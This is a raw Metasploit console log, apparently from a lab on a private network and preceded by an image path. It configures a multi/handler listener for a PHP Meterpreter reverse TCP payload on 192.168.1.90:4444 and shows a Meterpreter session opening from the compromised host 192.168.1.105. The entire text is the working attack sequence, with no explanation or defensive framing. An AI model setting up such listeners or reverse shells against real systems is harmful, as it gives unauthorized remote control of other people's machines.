 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:58830) at 2021-10-15 18:45:30 -0700
meterpreter >